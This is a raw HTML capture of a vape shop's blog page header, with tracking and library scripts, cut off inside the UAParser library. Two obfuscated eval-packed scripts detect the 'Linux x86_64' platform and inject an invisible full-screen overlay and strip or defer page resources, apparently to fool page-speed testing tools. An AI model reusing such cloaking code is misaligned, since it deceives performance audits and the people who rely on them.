

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://generalvape.com/blog/funky-republic-flavors-review-buy-all-flavors-funky-vape/
body_size: 156090
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Funky Lands (republic) Flavors Review | All flavors Funky - General Vape</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="og:title" content="Funky Lands (republic) Flavors Review | All flavors Funky" /><meta property="og:url" content="https://generalvape.com/blog/funky-republic-flavors-review-buy-all-flavors-funky-vape/" /><meta property="og:type" content="article" /><meta property="article:tag" content="funky republic" /><meta property="article:tag" content="Funky Republic Flavors Review" /><meta property="article:tag" content="funky republic vape" /><meta property="og:site_name" content="General Vape" /><meta name="keywords" content="Online Vape Shop"><meta name="description" content="Funky Lands (republic) Flavors Review | All flavors Funky. Where to buy cheap funky lands vape. Shop all flavors funky Lands disposable near me. Funky Republic"><link rel='canonical' href='https://generalvape.com/blog/funky-republic-flavors-review-buy-all-flavors-funky-vape/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:description" content="Funky Lands (republic) Flavors Review | All flavors Funky. Where to buy cheap funky lands vape. Shop all flavors funky Lands disposable near me. Funky Republic" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-m0kor0s1f1/product_images/uploaded_images/-2023-04-21-11.02.41.png" />

        
         

        <link href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/product_images/favicon-32x32.png?t&#x3D;1679586236" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        
        <script src='https://generalvape.com/content/ip-detect-table.js'></script>

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
            
            // window.lazySizesConfig = window.lazySizesConfig || {};
            // window.lazySizesConfig.loadMode = 3;
            
            // window.lazySizesConfig.expand = 1000;
            
            // window.lazySizesConfig.expFactor = 2;
            
            // window.lazySizesConfig.preloadAfterLoad = false;
            // window.lazySizesConfig.loadHidden = true;
            
            // window.lazySizesConfig.throttle = 30;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.head_async.js"></script>
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CJost:300,400,500,600,700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.font.js"></script>
        

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/css/theme-f948beb0-3d83-013e-b5cc-62eb4f2c7d4f.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-C2B65NNBZ7');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-C2B65NNBZ7';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-C2B65NNBZ7', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="hjOp8cxQ1-Tgn5aPX8scvap1xD5axxSIWAMXl8te3EE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript">
var BCData = {};
</script>
<script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.8();9(a.b=="c d"){2.e("\\n\\n\\n\\f g=\\"h:i;j-k:l;m-3:1;4-o:p-4;q:0;r:0;5:s;3:t;6-5:u;6-3:v;w-x:y;z-A:B;C:D;E:F;\\" G-H=\\"I J: K-L\\"\\7â–¡\\M\\/N\\7\\n      ")}2.O();',51,51,'||document|height|word|width|max|u003e|open|if|navigator|platform|Linux|x86_64|write|u003cdiv|style|position|absolute|font|size|12px|line||wrap|break|top|left|96vw|96vh|99vw|99vh|pointer|events|none||index|99999999999|color|transparent|overflow|hidden|data|optimizer|Speed|Boost|pagespeed|javascript|u003c|div|close'.split('|'),0,{}))</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002855465","timezone_offset":"-5.0","timestamp":"2026-01-24T23:14:55.31151800Z","visit_id":"8a6f55f0-e596-4059-a1de-1f1966b23040","channel_id":1}');
})();
</script>



        


        
    </head>
    <body class="type-blog_post italiano-layout--jewelry">
        
        <script>
            /* UAParser.js v2.0.0-beta.3
               Copyright © 2012-2024 Faisal Salman <f@faisalman.com>
               AGPLv3 License */
            (function(window,undefined){"use strict";var LIBVERSION="2.0.0-beta.3",EMPTY="",UNKNOWN="?",FUNC_TYPE="function",UNDEF_TYPE="undefined",OBJ_TYPE="object",STR_TYPE="string",MAJOR="major",MODEL="model",NAME="name",TYPE="type",VENDOR="vendor",VERSION="version",ARCHITECTURE="architecture",CONSOLE="console",MOBILE="mobile",TABLET="tablet",SMARTTV="smarttv",WEARABLE="wearable",XR="xr",EMBEDDED="embedded",USER_AGENT="user-agent",UA_MAX_LENGTH=500,BRANDS="brands",FORMFACTORS="formFactors",FULLVERLIST="fullVersionList",PLATFORM="platform",PLATFORMVER="platformVersion",BITNESS="bitness",CH_HEADER="sec-ch-ua",CH_HEADER_FULL_VER_LIST=CH_HEADER+"-full-version-list",CH_HEADER_ARCH=CH_HEADER+"-arch",CH_HEADER_BITNESS=CH_HEADER+"-"+BITNESS,CH_HEADER_FORM_FACTORS=CH_HEADER+"-form-factors",CH_HEADER_MOBILE=CH_HEADER+"-"+MOBILE,CH_HEADER_MODEL=CH_HEADER+"-"+MODEL,CH_HEADER_PLATFORM=CH_HEADER+"-"+PLATFORM,CH_HEADER_PLATFORM_VER=CH_HEADER_PLATFORM+"-version",CH_ALL_VALUES=[BRANDS,FULLVERLIST,MOBILE,MODEL,PLATFORM,PLATFORMVER,ARCHITECTURE,FORMFACTORS,BITNESS],UA_BROWSER="browser",UA_CPU="cpu",UA_DEVICE="device",UA_ENGINE="engine",UA_OS="os",UA_RESULT="result",AMAZON="Amazon",APPLE="Apple",ASUS="ASUS",BLACKBERRY="BlackBerry",GOOGLE="Google",HUAWEI="Huawei",LENOVO="Lenovo",LG="LG",MICROSOFT="Microsoft",MOTOROLA="Motorola",SAMSUNG="Samsung",SHARP="Sharp",SONY="Sony",XIAOMI="Xiaomi",ZEBRA="Zebra",PREFIX_MOBILE="Mobile ",SUFFIX_BROWSER=" Browser",CHROME="Chrome",EDGE="Edge",FIREFOX="Firefox",OPERA="Opera",FACEBOOK="Facebook",SOGOU="Sogou",WINDOWS="Windows";var isWindow=typeof window!==UNDEF_TYPE,NAVIGATOR=isWindow&&window.navigator?window.navigator:undefined,NAVIGATOR_UADATA=NAVIGATOR&&NAVIGATOR.userAgentData?NAVIGATOR.userAgentData:undefined;var extend=function(defaultRgx,extensions){var mergedRgx={};var extraRgx=extensions;if(!isExtensions(extensions)){extraRgx={};for(var i in extensions){for(var j in extensions[i]){extraRgx[j]=extensions[i][j].concat(extraRgx[j]?extraRgx[j]:[])}}}for(var k in defaultRgx){mergedRgx[k]=extraRgx[k]&&extraRgx[k].length%2===0?extraRgx[k].concat(defaultRgx[k]):defaultRgx[k]}return mergedRgx},enumerize=function(arr){var enums={};for(var i=0;i<arr.length;i++){enums[arr[i].toUpperCase()]=arr[i]}return enums},has=function(str1,str2){if(typeof str1===OBJ_TYPE&&str1.length>0){for(var i in str1){if(lowerize(str1[i])==lowerize(str2))return true}return false}return isString(str1)?lowerize(str2).indexOf(lowerize(str1))!==-1:false},isExtensions=function(obj,deep){for(var prop in obj){return/^(browser|cpu|device|engine|os)$/.test(prop)||(deep?isExtensions(obj[prop]):false)}},isString=function(val){return typeof val===STR_TYPE},itemListToArray=function(header){if(!header)return undefined;var arr=[];var tokens=strip(/\\?\"/g,header).split(",");for(var i=0;i<tokens.length;i++){if(tokens[i].indexOf(";")>-1){var token=trim(tokens[i]).split(";v=");arr[i]={brand:token[0],version:token[1]}}else{arr[i]=trim(tokens[i])}}return arr},lowerize=function(str){return isString(str)?str.toLowerCase():str},majorize=function(version){return isString(version)?strip(/[^\d\.]/g,version).split(".")[0]:undefined},setProps=function(arr){for(var i in arr){var propName=arr[i];if(typeof propName==OBJ_TYPE&&propName.length==2){this[propName[0]]=propName[1]}else{this[propName]=undefined}}return this},strip=function(pattern,str){return isString(str)?str.replace(pattern,EMPTY):str},stripQuotes=function(str){return strip(/\\?\"/g,str)},trim=function(str,len){if(isString(str)){str=strip(/^\s\s*/,str);return typeof len===UNDEF_TYPE?str:str.substring(0,UA_MAX_LENGTH)}};var rgxMapper=function(ua,arrays){if(!ua||!arrays)return;var i=0,j,k,p,q,matches,match;while(i<arrays.length&&!matches){var regex=arrays[i],props=arrays[i+1];j=k=0;while(j<regex.length&&!matches){if(!regex[j]){break}matches=regex[j++].exec(ua);if(!!matches){for(p=0;p<props.length;p++){match=matches[++k];q=props[p];if(typeof q===OBJ_TYPE&&q.length>0){if(q.length===2){if(typeof q[1]==FUNC_TYPE){this[q[0]]=q[1].call(this,match)}else{this[q[0]]=q[1]}}else if(q.length===3){if(typeof q[1]===FUNC_TYPE&&!(q[1].exec&&q[1].test)){this[q[0]]=match?q[1].call(this,match,q[2]):undefined}else{this[q[0]]=match?match.replace(q[1],q[2]):undefined}}else if(q.length===4){this[q[0]]=match?q[3].call(this,match.replace(q[1],q[2])):undefined}}else{this[q]=match?match:undefined}}}}i+=2}},strMapper=function(str,map){for(var i in map){if(typeof map[i]===OBJ_TYPE&&map[i].length>0){for(var j=0;j<map[i].length;j++){if(has(map[i][j],str)){return i===UNKNOWN?undefined:i}}}else if(has(map[i],str)){return i===UNKNOWN?undefined:i}}return map.hasOwnProperty("*")?map["*"]:str};var windowsVersionMap={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},formFactorsMap={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":undefined};var defaultRegexes={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[VERSION,[NAME,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[NAME,VERSION],[/opios[\/ ]+([\w\.]+)/i],[VERSION,[NAME,OPERA+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" GX"]],[/\bopr\/([\w\.]+)/i],[VERSION,[NAME,OPERA]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"Baidu"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim)\s?(?:browser)?[\/ ]?([\w\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[NAME,VERSION],[/\bddg\/([\w\.]+)/i],[VERSION,[NAME,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[VERSION,[NAME,"WeChat"]],[/konqueror\/([\w\.]+)/i],[VERSION,[NAME,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[VERSION,[NAME,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[VERSION,[NAME,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[VERSION,[NAME,"Smart "+LENOVO+SUFFIX_BROWSER]],[/(avast|avg)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1 Secure"+SUFFIX_BROWSER],VERSION],[/\bfocus\/([\w\.]+)/i],[VERSION,[NAME,FIREFOX+" Focus"]],[/\bopt\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[VERSION,[NAME,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[VERSION,[NAME,"Dolphin"]],[/coast\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[VERSION,[NAME,"MIUI"+SUFFIX_BROWSER]],[/fxios\/([\w\.-]+)/i],[VERSION,[NAME,PREFIX_MOBILE+FIREFOX]],[/\bqihu|(qi?ho?o?|360)browser/i],[[NAME,"360"+SUFFIX_BROWSER]],[/\b(qq)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1Browser"],VERSION],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[NAME,/(.+)/,"$1"+SUFFIX_BROWSER],VERSION],[/samsungbrowser\/([\w\.]+)/i],[VERSION,[NAME,SAMSUNG+" Internet"]],[/(comodo_dragon)\/([\w\.]+)/i],[[NAME,/_/g," "],VERSION],[/metasr[\/ ]?([\d\.]+)/i],[VERSION,[NAME,SOGOU+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[NAME,SOGOU+" Mobile"],VERSION],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345Explorer)[\/ ]?([\w\.]+)/i],[NAME,VERSION],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[NAME],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[NAME,FACEBOOK],VERSION],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[NAME,VERSION],[/\bgsa\/([\w\.]+) .*safari\//i],[VERSION,[NAME,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[VERSION,[NAME,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[VERSION,[NAME,CHROME+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[NAME,CHROME+" WebView"],VERSION],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[VERSION,[NAME,"Android"+SUFFIX_BROWSER]],[/chrome\/([\w\.]+) mobile/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[NAME,VERSION],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[VERSION,[NAME,PREFIX_MOBILE+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[NAME,PREFIX_MOBILE+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[VERSION,NAME],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[NAME,[VERSION,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[NAME,VERSION],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[NAME,PREFIX_MOBILE+FIREFOX],VERSION],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[NAME,"Netscape"],VERSION],[/(wolvic)\/([\w\.]+)/i],[NAME,VERSION],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[VERSION,[NAME,FIREFOX+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) 